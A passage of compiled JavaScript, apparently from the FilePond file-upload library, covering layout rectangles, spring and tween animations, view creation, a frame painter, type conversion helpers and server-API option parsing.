                right: elementRect.right,
                bottom: elementRect.bottom,
            },

            // the rectangle of the element expanded to contain its children including own margin and child margins
            // margins will be added after we've recalculated the size
            outer: {
                left: left,
                top: top,
                right: right,
                bottom: bottom,
            },
        };

        // expand rect to fit all child rectangles
        childViews
            .filter(function(childView) {
                return !childView.isRectIgnored();
            })
            .map(function(childView) {
                return childView.rect;
            })
            .forEach(function(childViewRect) {
                expandRect(rect.inner, Object.assign({}, childViewRect.inner));
                expandRect(rect.outer, Object.assign({}, childViewRect.outer));
            });

        // calculate inner width and height
        calculateRectSize(rect.inner);

        // append additional margin (top and left margins are included in top and left automatically)
        rect.outer.bottom += rect.element.marginBottom;
        rect.outer.right += rect.element.marginRight;

        // calculate outer width and height
        calculateRectSize(rect.outer);

        return rect;
    };

    var expandRect = function expandRect(parent, child) {
        // adjust for parent offset
        child.top += parent.top;
        child.right += parent.left;
        child.bottom += parent.top;
        child.left += parent.left;

        if (child.bottom > parent.bottom) {
            parent.bottom = child.bottom;
        }

        if (child.right > parent.right) {
            parent.right = child.right;
        }
    };

    var calculateRectSize = function calculateRectSize(rect) {
        rect.width = rect.right - rect.left;
        rect.height = rect.bottom - rect.top;
    };

    var isNumber = function isNumber(value) {
        return typeof value === 'number';
    };

    /**
     * Determines if position is at destination
     * @param position
     * @param destination
     * @param velocity
     * @param errorMargin
     * @returns {boolean}
     */
    var thereYet = function thereYet(position, destination, velocity) {
        var errorMargin = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : 0.001;
        return Math.abs(position - destination) < errorMargin && Math.abs(velocity) < errorMargin;
    };

    /**
     * Spring animation
     */
    var spring =
        // default options
        function spring() // method definition
        {
            var _ref = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {},
                _ref$stiffness = _ref.stiffness,
                stiffness = _ref$stiffness === void 0 ? 0.5 : _ref$stiffness,
                _ref$damping = _ref.damping,
                damping = _ref$damping === void 0 ? 0.75 : _ref$damping,
                _ref$mass = _ref.mass,
                mass = _ref$mass === void 0 ? 10 : _ref$mass;
            var target = null;
            var position = null;
            var velocity = 0;
            var resting = false;

            // updates spring state
            var interpolate = function interpolate(ts, skipToEndState) {
                // in rest, don't animate
                if (resting) return;

                // need at least a target or position to do springy things
                if (!(isNumber(target) && isNumber(position))) {
                    resting = true;
                    velocity = 0;
                    return;
                }

                // calculate spring force
                var f = -(position - target) * stiffness;

                // update velocity by adding force based on mass
                velocity += f / mass;

                // update position by adding velocity
                position += velocity;

                // slow down based on amount of damping
                velocity *= damping;

                // we've arrived if we're near target and our velocity is near zero
                if (thereYet(position, target, velocity) || skipToEndState) {
                    position = target;
                    velocity = 0;
                    resting = true;

                    // we done
                    api.onupdate(position);
                    api.oncomplete(position);
                } else {
                    // progress update
                    api.onupdate(position);
                }
            };

            /**
             * Set new target value
             * @param value
             */
            var setTarget = function setTarget(value) {
                // if currently has no position, set target and position to this value
                if (isNumber(value) && !isNumber(position)) {
                    position = value;
                }

                // next target value will not be animated to
                if (target === null) {
                    target = value;
                    position = value;
                }

                // let start moving to target
                target = value;

                // already at target
                if (position === target || typeof target === 'undefined') {
                    // now resting as target is current position, stop moving
                    resting = true;
                    velocity = 0;

                    // done!
                    api.onupdate(position);
                    api.oncomplete(position);

                    return;
                }

                resting = false;
            };

            // need 'api' to call onupdate callback
            var api = createObject({
                interpolate: interpolate,
                target: {
                    set: setTarget,
                    get: function get() {
                        return target;
                    },
                },

                resting: {
                    get: function get() {
                        return resting;
                    },
                },

                onupdate: function onupdate(value) {},
                oncomplete: function oncomplete(value) {},
            });

            return api;
        };

    var easeLinear = function easeLinear(t) {
        return t;
    };
    var easeInOutQuad = function easeInOutQuad(t) {
        return t < 0.5 ? 2 * t * t : -1 + (4 - 2 * t) * t;
    };

    var tween =
        // default values
        function tween() // method definition
        {
            var _ref = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {},
                _ref$duration = _ref.duration,
                duration = _ref$duration === void 0 ? 500 : _ref$duration,
                _ref$easing = _ref.easing,
                easing = _ref$easing === void 0 ? easeInOutQuad : _ref$easing,
                _ref$delay = _ref.delay,
                delay = _ref$delay === void 0 ? 0 : _ref$delay;
            var start = null;
            var t;
            var p;
            var resting = true;
            var reverse = false;
            var target = null;

            var interpolate = function interpolate(ts, skipToEndState) {
                if (resting || target === null) return;

                if (start === null) {
                    start = ts;
                }

                if (ts - start < delay) return;

                t = ts - start - delay;

                if (t >= duration || skipToEndState) {
                    t = 1;
                    p = reverse ? 0 : 1;
                    api.onupdate(p * target);
                    api.oncomplete(p * target);
                    resting = true;
                } else {
                    p = t / duration;
                    api.onupdate((t >= 0 ? easing(reverse ? 1 - p : p) : 0) * target);
                }
            };

            // need 'api' to call onupdate callback
            var api = createObject({
                interpolate: interpolate,
                target: {
                    get: function get() {
                        return reverse ? 0 : target;
                    },
                    set: function set(value) {
                        // is initial value
                        if (target === null) {
                            target = value;
                            api.onupdate(value);
                            api.oncomplete(value);
                            return;
                        }

                        // want to tween to a smaller value and have a current value
                        if (value < target) {
                            target = 1;
                            reverse = true;
                        } else {
                            // not tweening to a smaller value
                            reverse = false;
                            target = value;
                        }

                        // let's go!
                        resting = false;
                        start = null;
                    },
                },

                resting: {
                    get: function get() {
                        return resting;
                    },
                },

                onupdate: function onupdate(value) {},
                oncomplete: function oncomplete(value) {},
            });

            return api;
        };

    var animator = {
        spring: spring,
        tween: tween,
    };

    /*
                       { type: 'spring', stiffness: .5, damping: .75, mass: 10 };
                       { translation: { type: 'spring', ... }, ... }
                       { translation: { x: { type: 'spring', ... } } }
                      */
    var createAnimator = function createAnimator(definition, category, property) {
        // default is single definition
        // we check if transform is set, if so, we check if property is set
        var def =
            definition[category] && typeof definition[category][property] === 'object'
                ? definition[category][property]
                : definition[category] || definition;

        var type = typeof def === 'string' ? def : def.type;
        var props = typeof def === 'object' ? Object.assign({}, def) : {};

        return animator[type] ? animator[type](props) : null;
    };

    var addGetSet = function addGetSet(keys, obj, props) {
        var overwrite = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : false;
        obj = Array.isArray(obj) ? obj : [obj];
        obj.forEach(function(o) {
            keys.forEach(function(key) {
                var name = key;
                var getter = function getter() {
                    return props[key];
                };
                var setter = function setter(value) {
                    return (props[key] = value);
                };

                if (typeof key === 'object') {
                    name = key.key;
                    getter = key.getter || getter;
                    setter = key.setter || setter;
                }

                if (o[name] && !overwrite) {
                    return;
                }

                o[name] = {
                    get: getter,
                    set: setter,
                };
            });
        });
    };

    // add to state,
    // add getters and setters to internal and external api (if not set)
    // setup animators

    var animations = function animations(_ref) {
        var mixinConfig = _ref.mixinConfig,
            viewProps = _ref.viewProps,
            viewInternalAPI = _ref.viewInternalAPI,
            viewExternalAPI = _ref.viewExternalAPI;
        // initial properties
        var initialProps = Object.assign({}, viewProps);

        // list of all active animations
        var animations = [];

        // setup animators
        forin(mixinConfig, function(property, animation) {
            var animator = createAnimator(animation);
            if (!animator) {
                return;
            }

            // when the animator updates, update the view state value
            animator.onupdate = function(value) {
                viewProps[property] = value;
            };

            // set animator target
            animator.target = initialProps[property];

            // when value is set, set the animator target value
            var prop = {
                key: property,
                setter: function setter(value) {
                    // if already at target, we done!
                    if (animator.target === value) {
                        return;
                    }

                    animator.target = value;
                },
                getter: function getter() {
                    return viewProps[property];
                },
            };

            // add getters and setters
            addGetSet([prop], [viewInternalAPI, viewExternalAPI], viewProps, true);

            // add it to the list for easy updating from the _write method
            animations.push(animator);
        });

        // expose internal write api
        return {
            write: function write(ts) {
                var skipToEndState = document.hidden;
                var resting = true;
                animations.forEach(function(animation) {
                    if (!animation.resting) resting = false;
                    animation.interpolate(ts, skipToEndState);
                });
                return resting;
            },
            destroy: function destroy() {},
        };
    };

    var addEvent = function addEvent(element) {
        return function(type, fn) {
            element.addEventListener(type, fn);
        };
    };

    var removeEvent = function removeEvent(element) {
        return function(type, fn) {
            element.removeEventListener(type, fn);
        };
    };

    // mixin
    var listeners = function listeners(_ref) {
        var mixinConfig = _ref.mixinConfig,
            viewProps = _ref.viewProps,
            viewInternalAPI = _ref.viewInternalAPI,
            viewExternalAPI = _ref.viewExternalAPI,
            viewState = _ref.viewState,
            view = _ref.view;
        var events = [];

        var add = addEvent(view.element);
        var remove = removeEvent(view.element);

        viewExternalAPI.on = function(type, fn) {
            events.push({
                type: type,
                fn: fn,
            });

            add(type, fn);
        };

        viewExternalAPI.off = function(type, fn) {
            events.splice(
                events.findIndex(function(event) {
                    return event.type === type && event.fn === fn;
                }),
                1
            );

            remove(type, fn);
        };

        return {
            write: function write() {
                // not busy
                return true;
            },
            destroy: function destroy() {
                events.forEach(function(event) {
                    remove(event.type, event.fn);
                });
            },
        };
    };

    // add to external api and link to props

    var apis = function apis(_ref) {
        var mixinConfig = _ref.mixinConfig,
            viewProps = _ref.viewProps,
            viewExternalAPI = _ref.viewExternalAPI;
        addGetSet(mixinConfig, viewExternalAPI, viewProps);
    };

    var isDefined = function isDefined(value) {
        return value != null;
    };

    // add to state,
    // add getters and setters to internal and external api (if not set)
    // set initial state based on props in viewProps
    // apply as transforms each frame

    var defaults = {
        opacity: 1,
        scaleX: 1,
        scaleY: 1,
        translateX: 0,
        translateY: 0,
        rotateX: 0,
        rotateY: 0,
        rotateZ: 0,
        originX: 0,
        originY: 0,
    };

    var styles = function styles(_ref) {
        var mixinConfig = _ref.mixinConfig,
            viewProps = _ref.viewProps,
            viewInternalAPI = _ref.viewInternalAPI,
            viewExternalAPI = _ref.viewExternalAPI,
            view = _ref.view;
        // initial props
        var initialProps = Object.assign({}, viewProps);

        // current props
        var currentProps = {};

        // we will add those properties to the external API and link them to the viewState
        addGetSet(mixinConfig, [viewInternalAPI, viewExternalAPI], viewProps);

        // override rect on internal and external rect getter so it takes in account transforms
        var getOffset = function getOffset() {
            return [viewProps['translateX'] || 0, viewProps['translateY'] || 0];
        };

        var getScale = function getScale() {
            return [viewProps['scaleX'] || 0, viewProps['scaleY'] || 0];
        };
        var getRect = function getRect() {
            return view.rect
                ? getViewRect(view.rect, view.childViews, getOffset(), getScale())
                : null;
        };
        viewInternalAPI.rect = { get: getRect };
        viewExternalAPI.rect = { get: getRect };

        // apply view props
        mixinConfig.forEach(function(key) {
            viewProps[key] =
                typeof initialProps[key] === 'undefined' ? defaults[key] : initialProps[key];
        });

        // expose api
        return {
            write: function write() {
                // see if props have changed
                if (!propsHaveChanged(currentProps, viewProps)) {
                    return;
                }

                // moves element to correct position on screen
                applyStyles(view.element, viewProps);

                // store new transforms
                Object.assign(currentProps, Object.assign({}, viewProps));

                // no longer busy
                return true;
            },
            destroy: function destroy() {},
        };
    };

    var propsHaveChanged = function propsHaveChanged(currentProps, newProps) {
        // different amount of keys
        if (Object.keys(currentProps).length !== Object.keys(newProps).length) {
            return true;
        }

        // lets analyze the individual props
        for (var prop in newProps) {
            if (newProps[prop] !== currentProps[prop]) {
                return true;
            }
        }

        return false;
    };

    var applyStyles = function applyStyles(element, _ref2) {
        var opacity = _ref2.opacity,
            perspective = _ref2.perspective,
            translateX = _ref2.translateX,
            translateY = _ref2.translateY,
            scaleX = _ref2.scaleX,
            scaleY = _ref2.scaleY,
            rotateX = _ref2.rotateX,
            rotateY = _ref2.rotateY,
            rotateZ = _ref2.rotateZ,
            originX = _ref2.originX,
            originY = _ref2.originY,
            width = _ref2.width,
            height = _ref2.height;

        var transforms = '';
        var styles = '';

        // handle transform origin
        if (isDefined(originX) || isDefined(originY)) {
            styles += 'transform-origin: ' + (originX || 0) + 'px ' + (originY || 0) + 'px;';
        }

        // transform order is relevant
        // 0. perspective
        if (isDefined(perspective)) {
            transforms += 'perspective(' + perspective + 'px) ';
        }

        // 1. translate
        if (isDefined(translateX) || isDefined(translateY)) {
            transforms +=
                'translate3d(' + (translateX || 0) + 'px, ' + (translateY || 0) + 'px, 0) ';
        }

        // 2. scale
        if (isDefined(scaleX) || isDefined(scaleY)) {
            transforms +=
                'scale3d(' +
                (isDefined(scaleX) ? scaleX : 1) +
                ', ' +
                (isDefined(scaleY) ? scaleY : 1) +
                ', 1) ';
        }

        // 3. rotate
        if (isDefined(rotateZ)) {
            transforms += 'rotateZ(' + rotateZ + 'rad) ';
        }

        if (isDefined(rotateX)) {
            transforms += 'rotateX(' + rotateX + 'rad) ';
        }

        if (isDefined(rotateY)) {
            transforms += 'rotateY(' + rotateY + 'rad) ';
        }

        // add transforms
        if (transforms.length) {
            styles += 'transform:' + transforms + ';';
        }

        // add opacity
        if (isDefined(opacity)) {
            styles += 'opacity:' + opacity + ';';

            // if we reach zero, we make the element inaccessible
            if (opacity === 0) {
                styles += 'visibility:hidden;';
            }

            // if we're below 100% opacity this element can't be clicked
            if (opacity < 1) {
                styles += 'pointer-events:none;';
            }
        }

        // add height
        if (isDefined(height)) {
            styles += 'height:' + height + 'px;';
        }

        // add width
        if (isDefined(width)) {
            styles += 'width:' + width + 'px;';
        }

        // apply styles
        var elementCurrentStyle = element.elementCurrentStyle || '';

        // if new styles does not match current styles, lets update!
        if (styles.length !== elementCurrentStyle.length || styles !== elementCurrentStyle) {
            element.style.cssText = styles;
            // store current styles so we can compare them to new styles later on
            // _not_ getting the style value is faster
            element.elementCurrentStyle = styles;
        }
    };

    var Mixins = {
        styles: styles,
        listeners: listeners,
        animations: animations,
        apis: apis,
    };

    var updateRect = function updateRect() {
        var rect = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
        var element = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
        var style = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};

        if (!element.layoutCalculated) {
            rect.paddingTop = parseInt(style.paddingTop, 10) || 0;
            rect.marginTop = parseInt(style.marginTop, 10) || 0;
            rect.marginRight = parseInt(style.marginRight, 10) || 0;
            rect.marginBottom = parseInt(style.marginBottom, 10) || 0;
            rect.marginLeft = parseInt(style.marginLeft, 10) || 0;
            element.layoutCalculated = true;
        }

        rect.left = element.offsetLeft || 0;
        rect.top = element.offsetTop || 0;
        rect.width = element.offsetWidth || 0;
        rect.height = element.offsetHeight || 0;

        rect.right = rect.left + rect.width;
        rect.bottom = rect.top + rect.height;

        rect.scrollTop = element.scrollTop;

        rect.hidden = element.offsetParent === null;

        return rect;
    };

    var createView =
        // default view definition
        function createView() {
            var _ref = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {},
                _ref$tag = _ref.tag,
                tag = _ref$tag === void 0 ? 'div' : _ref$tag,
                _ref$name = _ref.name,
                name = _ref$name === void 0 ? null : _ref$name,
                _ref$attributes = _ref.attributes,
                attributes = _ref$attributes === void 0 ? {} : _ref$attributes,
                _ref$read = _ref.read,
                read = _ref$read === void 0 ? function() {} : _ref$read,
                _ref$write = _ref.write,
                write = _ref$write === void 0 ? function() {} : _ref$write,
                _ref$create = _ref.create,
                create = _ref$create === void 0 ? function() {} : _ref$create,
                _ref$destroy = _ref.destroy,
                destroy = _ref$destroy === void 0 ? function() {} : _ref$destroy,
                _ref$filterFrameActio = _ref.filterFrameActionsForChild,
                filterFrameActionsForChild =
                    _ref$filterFrameActio === void 0
                        ? function(child, actions) {
                              return actions;
                          }
                        : _ref$filterFrameActio,
                _ref$didCreateView = _ref.didCreateView,
                didCreateView = _ref$didCreateView === void 0 ? function() {} : _ref$didCreateView,
                _ref$didWriteView = _ref.didWriteView,
                didWriteView = _ref$didWriteView === void 0 ? function() {} : _ref$didWriteView,
                _ref$ignoreRect = _ref.ignoreRect,
                ignoreRect = _ref$ignoreRect === void 0 ? false : _ref$ignoreRect,
                _ref$ignoreRectUpdate = _ref.ignoreRectUpdate,
                ignoreRectUpdate = _ref$ignoreRectUpdate === void 0 ? false : _ref$ignoreRectUpdate,
                _ref$mixins = _ref.mixins,
                mixins = _ref$mixins === void 0 ? [] : _ref$mixins;
            return function(
                // each view requires reference to store
                store
            ) {
                var props = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
                // root element should not be changed
                var element = createElement(tag, 'filepond--' + name, attributes);

                // style reference should also not be changed
                var style = window.getComputedStyle(element, null);

                // element rectangle
                var rect = updateRect();
                var frameRect = null;

                // rest state
                var isResting = false;

                // pretty self explanatory
                var childViews = [];

                // loaded mixins
                var activeMixins = [];

                // references to created children
                var ref = {};

                // state used for each instance
                var state = {};

                // list of writers that will be called to update this view
                var writers = [
                    write, // default writer
                ];

                var readers = [
                    read, // default reader
                ];

                var destroyers = [
                    destroy, // default destroy
                ];

                // core view methods
                var getElement = function getElement() {
                    return element;
                };
                var getChildViews = function getChildViews() {
                    return childViews.concat();
                };
                var getReference = function getReference() {
                    return ref;
                };
                var createChildView = function createChildView(store) {
                    return function(view, props) {
                        return view(store, props);
                    };
                };
                var getRect = function getRect() {
                    if (frameRect) {
                        return frameRect;
                    }
                    frameRect = getViewRect(rect, childViews, [0, 0], [1, 1]);
                    return frameRect;
                };
                var getStyle = function getStyle() {
                    return style;
                };

                /**
                 * Read data from DOM
                 * @private
                 */
                var _read = function _read() {
                    frameRect = null;

                    // read child views
                    childViews.forEach(function(child) {
                        return child._read();
                    });

                    var shouldUpdate = !(ignoreRectUpdate && rect.width && rect.height);
                    if (shouldUpdate) {
                        updateRect(rect, element, style);
                    }

                    // readers
                    var api = { root: internalAPI, props: props, rect: rect };
                    readers.forEach(function(reader) {
                        return reader(api);
                    });
                };

                /**
                 * Write data to DOM
                 * @private
                 */
                var _write = function _write(ts, frameActions, shouldOptimize) {
                    // if no actions, we assume that the view is resting
                    var resting = frameActions.length === 0;

                    // writers
                    writers.forEach(function(writer) {
                        var writerResting = writer({
                            props: props,
                            root: internalAPI,
                            actions: frameActions,
                            timestamp: ts,
                            shouldOptimize: shouldOptimize,
                        });

                        if (writerResting === false) {
                            resting = false;
                        }
                    });

                    // run mixins
                    activeMixins.forEach(function(mixin) {
                        // if one of the mixins is still busy after write operation, we are not resting
                        var mixinResting = mixin.write(ts);
                        if (mixinResting === false) {
                            resting = false;
                        }
                    });

                    // updates child views that are currently attached to the DOM
                    childViews
                        .filter(function(child) {
                            return !!child.element.parentNode;
                        })
                        .forEach(function(child) {
                            // if a child view is not resting, we are not resting
                            var childResting = child._write(
                                ts,
                                filterFrameActionsForChild(child, frameActions),
                                shouldOptimize
                            );

                            if (!childResting) {
                                resting = false;
                            }
                        });

                    // append new elements to DOM and update those
                    childViews
                        //.filter(child => !child.element.parentNode)
                        .forEach(function(child, index) {
                            // skip
                            if (child.element.parentNode) {
                                return;
                            }

                            // append to DOM
                            internalAPI.appendChild(child.element, index);

                            // call read (need to know the size of these elements)
                            child._read();

                            // re-call write
                            child._write(
                                ts,
                                filterFrameActionsForChild(child, frameActions),
                                shouldOptimize
                            );

                            // we just added somthing to the dom, no rest
                            resting = false;
                        });

                    // update resting state
                    isResting = resting;

                    didWriteView({
                        props: props,
                        root: internalAPI,
                        actions: frameActions,
                        timestamp: ts,
                    });

                    // let parent know if we are resting
                    return resting;
                };

                var _destroy = function _destroy() {
                    activeMixins.forEach(function(mixin) {
                        return mixin.destroy();
                    });
                    destroyers.forEach(function(destroyer) {
                        destroyer({ root: internalAPI, props: props });
                    });
                    childViews.forEach(function(child) {
                        return child._destroy();
                    });
                };

                // sharedAPI
                var sharedAPIDefinition = {
                    element: {
                        get: getElement,
                    },

                    style: {
                        get: getStyle,
                    },

                    childViews: {
                        get: getChildViews,
                    },
                };

                // private API definition
                var internalAPIDefinition = Object.assign({}, sharedAPIDefinition, {
                    rect: {
                        get: getRect,
                    },

                    // access to custom children references
                    ref: {
                        get: getReference,
                    },

                    // dom modifiers
                    is: function is(needle) {
                        return name === needle;
                    },
                    appendChild: appendChild(element),
                    createChildView: createChildView(store),
                    linkView: function linkView(view) {
                        childViews.push(view);
                        return view;
                    },
                    unlinkView: function unlinkView(view) {
                        childViews.splice(childViews.indexOf(view), 1);
                    },
                    appendChildView: appendChildView(element, childViews),
                    removeChildView: removeChildView(element, childViews),
                    registerWriter: function registerWriter(writer) {
                        return writers.push(writer);
                    },
                    registerReader: function registerReader(reader) {
                        return readers.push(reader);
                    },
                    registerDestroyer: function registerDestroyer(destroyer) {
                        return destroyers.push(destroyer);
                    },
                    invalidateLayout: function invalidateLayout() {
                        return (element.layoutCalculated = false);
                    },

                    // access to data store
                    dispatch: store.dispatch,
                    query: store.query,
                });

                // public view API methods
                var externalAPIDefinition = {
                    element: {
                        get: getElement,
                    },

                    childViews: {
                        get: getChildViews,
                    },

                    rect: {
                        get: getRect,
                    },

                    resting: {
                        get: function get() {
                            return isResting;
                        },
                    },

                    isRectIgnored: function isRectIgnored() {
                        return ignoreRect;
                    },
                    _read: _read,
                    _write: _write,
                    _destroy: _destroy,
                };

                // mixin API methods
                var mixinAPIDefinition = Object.assign({}, sharedAPIDefinition, {
                    rect: {
                        get: function get() {
                            return rect;
                        },
                    },
                });

                // add mixin functionality
                Object.keys(mixins)
                    .sort(function(a, b) {
                        // move styles to the back of the mixin list (so adjustments of other mixins are applied to the props correctly)
                        if (a === 'styles') {
                            return 1;
                        } else if (b === 'styles') {
                            return -1;
                        }
                        return 0;
                    })
                    .forEach(function(key) {
                        var mixinAPI = Mixins[key]({
                            mixinConfig: mixins[key],
                            viewProps: props,
                            viewState: state,
                            viewInternalAPI: internalAPIDefinition,
                            viewExternalAPI: externalAPIDefinition,
                            view: createObject(mixinAPIDefinition),
                        });

                        if (mixinAPI) {
                            activeMixins.push(mixinAPI);
                        }
                    });

                // construct private api
                var internalAPI = createObject(internalAPIDefinition);

                // create the view
                create({
                    root: internalAPI,
                    props: props,
                });

                // append created child views to root node
                var childCount = getChildCount(element); // need to know the current child count so appending happens in correct order
                childViews.forEach(function(child, index) {
                    internalAPI.appendChild(child.element, childCount + index);
                });

                // call did create
                didCreateView(internalAPI);

                // expose public api
                return createObject(externalAPIDefinition);
            };
        };

    var createPainter = function createPainter(read, write) {
        var fps = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 60;

        var name = '__framePainter';

        // set global painter
        if (window[name]) {
            window[name].readers.push(read);
            window[name].writers.push(write);
            return;
        }

        window[name] = {
            readers: [read],
            writers: [write],
        };

        var painter = window[name];

        var interval = 1000 / fps;
        var last = null;
        var id = null;
        var requestTick = null;
        var cancelTick = null;

        var setTimerType = function setTimerType() {
            if (document.hidden) {
                requestTick = function requestTick() {
                    return window.setTimeout(function() {
                        return tick(performance.now());
                    }, interval);
                };
                cancelTick = function cancelTick() {
                    return window.clearTimeout(id);
                };
            } else {
                requestTick = function requestTick() {
                    return window.requestAnimationFrame(tick);
                };
                cancelTick = function cancelTick() {
                    return window.cancelAnimationFrame(id);
                };
            }
        };

        document.addEventListener('visibilitychange', function() {
            if (cancelTick) cancelTick();
            setTimerType();
            tick(performance.now());
        });

        var tick = function tick(ts) {
            // queue next tick
            id = requestTick(tick);

            // limit fps
            if (!last) {
                last = ts;
            }

            var delta = ts - last;

            if (delta <= interval) {
                // skip frame
                return;
            }

            // align next frame
            last = ts - (delta % interval);

            // update view
            painter.readers.forEach(function(read) {
                return read();
            });
            painter.writers.forEach(function(write) {
                return write(ts);
            });
        };

        setTimerType();
        tick(performance.now());

        return {
            pause: function pause() {
                cancelTick(id);
            },
        };
    };

    var createRoute = function createRoute(routes, fn) {
        return function(_ref) {
            var root = _ref.root,
                props = _ref.props,
                _ref$actions = _ref.actions,
                actions = _ref$actions === void 0 ? [] : _ref$actions,
                timestamp = _ref.timestamp,
                shouldOptimize = _ref.shouldOptimize;
            actions
                .filter(function(action) {
                    return routes[action.type];
                })
                .forEach(function(action) {
                    return routes[action.type]({
                        root: root,
                        props: props,
                        action: action.data,
                        timestamp: timestamp,
                        shouldOptimize: shouldOptimize,
                    });
                });

            if (fn) {
                fn({
                    root: root,
                    props: props,
                    actions: actions,
                    timestamp: timestamp,
                    shouldOptimize: shouldOptimize,
                });
            }
        };
    };

    var insertBefore = function insertBefore(newNode, referenceNode) {
        return referenceNode.parentNode.insertBefore(newNode, referenceNode);
    };

    var insertAfter = function insertAfter(newNode, referenceNode) {
        return referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
    };

    var isArray = function isArray(value) {
        return Array.isArray(value);
    };

    var isEmpty = function isEmpty(value) {
        return value == null;
    };

    var trim = function trim(str) {
        return str.trim();
    };

    var toString = function toString(value) {
        return '' + value;
    };

    var toArray = function toArray(value) {
        var splitter = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : ',';
        if (isEmpty(value)) {
            return [];
        }
        if (isArray(value)) {
            return value;
        }
        return toString(value)
            .split(splitter)
            .map(trim)
            .filter(function(str) {
                return str.length;
            });
    };

    var isBoolean = function isBoolean(value) {
        return typeof value === 'boolean';
    };

    var toBoolean = function toBoolean(value) {
        return isBoolean(value) ? value : value === 'true';
    };

    var isString = function isString(value) {
        return typeof value === 'string';
    };

    var toNumber = function toNumber(value) {
        return isNumber(value)
            ? value
            : isString(value)
            ? toString(value).replace(/[a-z]+/gi, '')
            : 0;
    };

    var toInt = function toInt(value) {
        return parseInt(toNumber(value), 10);
    };

    var toFloat = function toFloat(value) {
        return parseFloat(toNumber(value));
    };

    var isInt = function isInt(value) {
        return isNumber(value) && isFinite(value) && Math.floor(value) === value;
    };

    var toBytes = function toBytes(value) {
        var base = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 1000;
        // is in bytes
        if (isInt(value)) {
            return value;
        }

        // is natural file size
        var naturalFileSize = toString(value).trim();

        // if is value in megabytes
        if (/MB$/i.test(naturalFileSize)) {
            naturalFileSize = naturalFileSize.replace(/MB$i/, '').trim();
            return toInt(naturalFileSize) * base * base;
        }

        // if is value in kilobytes
        if (/KB/i.test(naturalFileSize)) {
            naturalFileSize = naturalFileSize.replace(/KB$i/, '').trim();
            return toInt(naturalFileSize) * base;
        }

        return toInt(naturalFileSize);
    };

    var isFunction = function isFunction(value) {
        return typeof value === 'function';
    };

    var toFunctionReference = function toFunctionReference(string) {
        var ref = self;
        var levels = string.split('.');
        var level = null;
        while ((level = levels.shift())) {
            ref = ref[level];
            if (!ref) {
                return null;
            }
        }
        return ref;
    };

    var methods = {
        process: 'POST',
        patch: 'PATCH',
        revert: 'DELETE',
        fetch: 'GET',
        restore: 'GET',
        load: 'GET',
    };

    var createServerAPI = function createServerAPI(outline) {
        var api = {};

        api.url = isString(outline) ? outline : outline.url || '';
        api.timeout = outline.timeout ? parseInt(outline.timeout, 10) : 0;
        api.headers = outline.headers ? outline.headers : {};

        forin(methods, function(key) {
            api[key] = createAction(key, outline[key], methods[key], api.timeout, api.headers);
        });

        // remove process if no url or process on outline
        api.process = outline.process || isString(outline) || outline.url ? api.process : null;

        // special treatment for remove
        api.remove = outline.remove || null;

        // remove generic headers from api object
        delete api.headers;

        return api;
    };

    var createAction = function createAction(name, outline, method, timeout, headers) {
        // is explicitely set to null so disable
        if (outline === null) {
            return null;
        }

        // if is custom function, done! Dev handles everything.
        if (typeof outline === 'function') {
            return outline;
        }

        // build action object
        var action = {
            url: method === 'GET' || method === 'PATCH' ? '?' + name + '=' : '',
            method: method,
            headers: headers,
            withCredentials: false,
            timeout: timeout,
            onload: null,
            ondata: null,
            onerror: null,
        };

        // is a single url
        if (isString(outline)) {
            action.url = outline;
            return action;
        }

        // overwrite
        Object.assign(action, outline);

        // see if should reformat headers;
        if (isString(action.headers)) {
            var parts = action.headers.split(/:(.+)/);
            action.headers = {
                header: parts[0],
                value: parts[1],
            };
        }

        // if is bool withCredentials
        action.withCredentials = toBoolean(action.withCredentials);

        return action;
    };

    var toServerAPI = function toServerAPI(value) {
        return createServerAPI(value);
    };

    var isNull = function isNull(value) {
        return value === null;
    };

    var isObject = function isObject(value) {
        return typeof value === 'object' && value !== null;
    };

    var isAPI = function isAPI(value) {
        return (
            isObject(value) &&
            isString(value.url) &&
            isObject(value.process) &&
            isObject(value.revert) &&
            isObject(value.restore) &&
            isObject(value.fetch)
        );
    };

    var getType = function getType(value) {
        if (isArray(value)) {
            return 'array';
        }

        if (isNull(value)) {
            return 'null';
        }

        if (isInt(value)) {
            return 'int';
        }

        if (/^[0-9]+ ?(?:GB|MB|KB)$/gi.test(value)) {
            return 'bytes';
        }

        if (isAPI(value)) {
            return 'api';
        }

        return typeof value;
    };

    var replaceSingleQuotes = function replaceSingleQuotes(str) {
        return str
            .replace(/{\s*'/g, '{"')
            .replace(/'\s*}/g, '"}')
            .replace(/'\s*:/g, '":')
            .replace(/:\s*'/g, ':"')
            .replace(/,\s*'/g, ',"')
            .replace(/'\s*,/g, '",');
    };

    var conversionTable = {
        array: toArray,
        boolean: toBoolean,
        int: function int(value) {
            return getType(value) === 'bytes' ? toBytes(value) : toInt(value);
        },
        number: toFloat,
        float: toFloat,
        bytes: toBytes,
        string: function string(value) {
            return isFunction(value) ? value : toString(value);
        },
        function: function _function(value) {
            return toFunctionReference(value);
        },
        serverapi: toServerAPI,
        object: function object(value) {
            try {
                return JSON.parse(replaceSingleQuotes(value));
            } catch (e) {
                return null;
            }
        },
    };

    var convertTo = function convertTo(value, type) {
        return conversionTable[type](value);
    };

    var getValueByType = function getValueByType(newValue, defaultValue, valueType) {
        // can always assign default value
        if (newValue === defaultValue) {
            return newValue;
        }

        // get the type of the new value
        var newValueType = getType(newValue);

        // is valid type?
        if (newValueType !== valueType) {
            // is string input, let's attempt to convert
            var convertedValue = convertTo(newValue, valueType);

            // what is the type now
            newValueType = getType(convertedValue);

            // no valid conversions found
            if (convertedValue === null) {
                throw 'Trying to assign value with incorrect type to "' +
                    option +
                    '", allowed type: "' +
                    valueType +
                    '"';
            } else {
                newValue = convertedValue;
            }
        }

        // assign new value
        return newValue;
    };

    var createOption = function createOption(defaultValue, valueType) {
        var currentValue = defaultValue;
        return {
            enumerable: true,
            get: function get() {
                return currentValue;
            },
